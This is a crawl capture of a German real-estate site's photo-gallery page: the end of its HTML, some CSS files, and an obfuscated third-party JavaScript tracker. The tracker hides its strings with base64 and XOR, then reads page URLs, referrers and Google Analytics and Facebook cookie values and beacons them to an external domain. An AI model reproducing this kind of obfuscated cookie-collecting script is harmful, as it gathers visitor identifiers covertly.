var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/marina-garden.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/marina-garden.de\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"869eb9c580"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":2648,"title":"Fotogalerie%20-%20Interieur%20%7C%20Marina%20Garden%20Dresden","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/events-tracker-for-elementor/frontend/js/app.js?ver=1742304671" id="events_tracker_for_elementor_app-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/marina-garden.de\/wp-admin\/admin-ajax.php","nonce":"e77df76289","urls":{"assets":"https:\/\/marina-garden.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/marina-garden.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/marina-garden.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://marina-garden.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=de; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

<script>	
	const hiddenField1 = document.getElementById('form-field-utm_source'); // Replace 'hidden_field_key' with your hidden field key.
	if (hiddenField1) {
		hiddenField1.value = 'google';
	}
	const hiddenField2 = document.getElementById('form-field-utm_medium'); // Replace 'hidden_field_key' with your hidden field key.
	if (hiddenField2) {
		hiddenField2.value = 'cpc';
	}
	const hiddenField3 = document.getElementById('form-field-utm_campaign'); // Replace 'hidden_field_key' with your hidden field key.
	if (hiddenField3) {
		hiddenField3.value = 'pmax_private_käufer_en';
	}	
	
	const modalBody2 = document.getElementById('table_1_4_filter');
	
	const observer2 = new MutationObserver(function(mutationsList, observer) {
	  document.querySelectorAll('input[type="checkbox"][value="0"]').forEach(function(checkbox) {
		var wrapper = checkbox.closest('.wdt_checkbox_option.checkbox');
		if (wrapper) wrapper.style.display = 'none';
	  });
	});

	// Start observing the body or specific modal container
	observer2.observe(modalBody2, { childList: true, subtree: true });
</script>

</body>

</html><!-- WP Fastest Cache file was created in 0.31000995635986 seconds, on 16-01-26 16:50:23 -->

--- FILE ---
content_type: text/css
request_url: https://marina-garden.de/wp-content/themes/neve/podlazia.css?ver=all
body_size: 455
content:
.my-podlazie-wrapper {max-width: 1120px;margin: 0 auto;padding-top: 5px;padding-bottom: 25px;}

.selector-podlazie {background-color: #F4F6F8;padding: 3rem 0;text-align: center;}
.selector-podlazie h2 {margin-bottom: 2rem;}

.poschodie {background-color: green; opacity:0.4}
.poschodie:active {background-color: red;}

.my-tooltip-inner {padding: .8125rem .8125rem 1rem .8125rem;box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;border-radius: .5rem;}
.my-tooltip {border: none;border-radius: 0;top: 0;}
.my-tooltip h2 {font-size: 1.5rem;font-weight: 800; padding: 0;margin: 0; margin-bottom: .8125rem; color: #ffffff;}
.my-tooltip p {padding: 0;margin: 0;color: #ffffff;margin-bottom: -10px;}

sup, sub {vertical-align: baseline;position: relative;top: -0.4em;}
sub {top: 0.4em;}

.bck-button-wrapper>a.bck-button, .bck-button-wrapper>a.bck-button:visited, .bck-button-wrapper>a.bck-button:focus {background-color: #222248;color: #ffffff;padding: 5px 25px 2px 25px;display: inline-block;margin-bottom: 35px;}
.bck-button-wrapper>a.bck-button:hover {color: #e09900;}


/* Small only - do 639 px */ 
@media screen and (max-width: 39.9375em) { 
.my-podlazie-wrapper {padding-left: 25px;padding-right: 25px;}
}
/* Medium only - od 640 px do 1023 px */
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
.my-podlazie-wrapper {padding-left: 25px;padding-right: 25px;}
}

--- FILE ---
content_type: text/css
request_url: https://marina-garden.de/wp-content/uploads/elementor/css/post-2648.css?ver=1761317445
body_size: 210
content:
.elementor-2648 .elementor-element.elementor-element-319500a{margin-top:50px;margin-bottom:0px;}.elementor-2648 .elementor-element.elementor-global-12787{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-2648 .elementor-element.elementor-global-12787 .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-2648 .elementor-element.elementor-global-12787 .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-2648 .elementor-element.elementor-element-e3d4648{--spacer-size:50px;}/* Start custom CSS for global, class: .elementor-global-12787 */footer.elementor-slideshow__footer.elementor-lightbox-prevent-close {
    display: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://marina-garden.de/wp-content/uploads/elementor/css/post-34806.css?ver=1761312269
body_size: 68
content:
#elementor-popup-modal-34806 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-34806{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-34806 .dialog-close-button{display:flex;}#elementor-popup-modal-34806 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://marina-garden.de/wp-content/uploads/elementor/css/post-2709.css?ver=1766053384
body_size: 883
content:
.elementor-2709 .elementor-element.elementor-element-32c78ec5:not(.elementor-motion-effects-element-type-background), .elementor-2709 .elementor-element.elementor-element-32c78ec5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#100C2D;}.elementor-2709 .elementor-element.elementor-element-32c78ec5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2709 .elementor-element.elementor-element-32c78ec5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2709 .elementor-element.elementor-element-6cb79e0a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2709 .elementor-element.elementor-element-6cb79e0a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2709 .elementor-element.elementor-element-6cb79e0a > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-2709 .elementor-element.elementor-element-5ee61dc0{text-align:left;}.elementor-2709 .elementor-element.elementor-element-5ee61dc0 img{width:218px;max-width:100%;}.elementor-2709 .elementor-element.elementor-element-5ee61dc0 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2709 .elementor-element.elementor-element-54f4eaee.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2709 .elementor-element.elementor-element-54f4eaee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2709 .elementor-element.elementor-element-7ab17cfd{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-icon{padding-right:0px;}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-text{color:rgba(255,255,255,0.38);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2709 .elementor-element.elementor-element-3693ff1a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2709 .elementor-element.elementor-element-3693ff1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2709 .elementor-element.elementor-element-6ce71aba{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-icon{padding-right:0px;}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-text{color:rgba(255,255,255,0.38);transition:color 0.3s;}.elementor-2709 .elementor-element.elementor-element-4e49f6b{text-align:center;}@media(max-width:1024px) and (min-width:768px){.elementor-2709 .elementor-element.elementor-element-6cb79e0a{width:35%;}.elementor-2709 .elementor-element.elementor-element-54f4eaee{width:32%;}.elementor-2709 .elementor-element.elementor-element-3693ff1a{width:31%;}}@media(max-width:1024px){.elementor-2709 .elementor-element.elementor-element-32c78ec5{padding:50px 20px 50px 20px;}.elementor-2709 .elementor-element.elementor-element-6cb79e0a > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-item > a{font-size:13px;}.elementor-2709 .elementor-element.elementor-element-3693ff1a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-2709 .elementor-element.elementor-element-32c78ec5{padding:35px 20px 35px 20px;}.elementor-2709 .elementor-element.elementor-element-6cb79e0a > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2709 .elementor-element.elementor-element-5ee61dc0 img{width:90%;}.elementor-2709 .elementor-element.elementor-element-54f4eaee{width:50%;}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2709 .elementor-element.elementor-element-7ab17cfd .elementor-icon-list-item > a{font-size:13px;}.elementor-2709 .elementor-element.elementor-element-3693ff1a{width:50%;}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2709 .elementor-element.elementor-element-6ce71aba .elementor-icon-list-item > a{font-size:13px;}}

--- FILE ---
content_type: application/javascript
request_url: https://394424.com/lZ91qmNM/4Ev6My31/app.js
body_size: 4124
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="lZ91qmNM4Ev6My31",V=J("ID9YVQg"),ta=J("Hj9eWAIZKz9wIBdSBhxK");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="NxZcUBUUE213KgNaKVldXhh6VV4QCW4BUSQST20OWkUEelJUCE1rPhhlOlMsHUoRBSkZUB0fKyxQPFZaIhhXVAh6TlgFBW4mUTxWEz5XE2EAP1hCFE0tJVEmHRY5EVJFTC5RVFEhKyxQPFZ8LA9SYg8oUEEFTT0jXTUGUzlZWkJMPlxBHQI3KFBlGVghABNeAjlcHw";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("DzVWWhgIES5bKwVTIw1sXg4uWFgfCCo")]=!!m,c[J("DzVWWhgIES5bKwVTIw1sXQksXF0")]={name:y,value:y?u(y):null},c[J("DzVWWhgIES5bKwVTIw1sUA85XEEFCCo")]=
{name:M,value:M?u(M):null},c[J("DzVWWhgIES5bKwVTIw1sXA0uWlk")]=W,c[J("DzVWWhgIES5bKwVTIw1sWgkj")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("Hy5YRQQe")]=l,d[J("GSpdUAUIKg")]=c,d[J("CSJJWAMIPQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("HDteVAcEKzo")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("DzVWWhgIPQ")){m||(m=!0===c[k][1]);return}}k=(m?J("BC5NQQJXYWJAaxpTLB1KHw81VB49"):J("BC5NQQJXYWJXMVhaKBhXSEI5VlxeIQ"))+"?"+J("Bw")+"="+K+"&"+J("CA")+
"="+a+"&"+J("Hw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("GChYXwIBLzlRaxFZIh5fVBkpXEMSAiA5USsCGC4WXg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("DzkXUxgDKScaJhlb")||P===J("Gz9bUhAOJigaIhlZKhVWRB8/S1IeAzooWjFYVSIU")||P.slice(0,5)===J("W24XB18"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("AA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Hg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("CQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("AD9YVQgyISBdMSlDLA")])try{var ia=u(J("Mz1Y"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Cw")+"="+F(a)}}catch(H){}if(!g[J("AD9YVQgyISBdMSlQLxo")]){try{var ka=u(J("MzxbUg"));ka&&
(k+="&"+J("Cjk")+"="+F(ka))}catch(H){}try{var la=u(J("MzxbQQ"));la&&(k+="&"+J("Cio")+"="+F(la))}catch(H){}}}}k+="&"+J("Ajk")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("VQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("MzZcUBUU"),O=document,g=window,Y=g.encodeURIComponent,
m=false,y="",M=""||y,X="",W="",ra=null,ba=J("AypNfgQZ"),ca=J("BSl2QQUIKgJBMQ"),da=J("Cz9Nch4CJSRRNiVCLA1GQg"),T=J("AD9YVQgyPShHNh9ZIyZaVQ"),ha=J("AD9YVQgyIT1AGhlDOQ"),R=J("AD9YVQgyOixWGh9S"),L=J("AD9YVQgyOixWGh9S"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="NxZcUBUUE21gNxdVJhBdVkwzVxEFBSc+FCcEWToKVkNMM0oRAhkhPUQgEhhtK0ZfTBZcUBUUYCJEMTlDOVFVUAApXBhRGSFtUSsXVCEcE1gYdA";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="NxZcUBUUE213KhldJBxAEQQ7ShETCCsjFCQaWiIOVlVC",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="NxZcUBUUE213KhldJBxAEQI1TREQASIiQyASGm0OUlgYM1dWUQshPxQxHlNtDEBUHn1KERICID5RKwIY",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="NxZcUBUUE213KhldJBxAEQQ7ShETCCsjFCQaWiIOVlVC";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="AD9YVQgyOj9VJh1pJhxK";ca="AD9YVQgyOj9VJh1pJhxKQg";da="AD9YVQgyIT1AGhlDOQ";z="AD9YVQgyIT1AGh9Y";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("DTlNWAcI")]=K,a[J("BDtVRRQJ")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
